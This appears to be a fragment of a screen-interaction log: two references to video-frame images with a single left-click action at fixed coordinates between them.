
left_click(703, 358)
